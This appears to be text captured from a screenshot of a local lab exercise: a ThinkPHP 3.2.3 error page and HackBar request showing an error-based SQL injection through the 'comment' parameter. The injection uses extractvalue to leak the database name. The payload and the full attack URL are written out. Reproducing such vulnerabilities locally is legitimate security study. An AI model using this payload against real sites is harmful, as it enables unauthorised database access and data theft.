 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT * FROM `thinkphp_user`
WHERE ( 1=1 ) /* aaa*/ and extractvalue(0x0a,concat(0x0a,(select database())))# */
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?comment=aaa*/ and extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER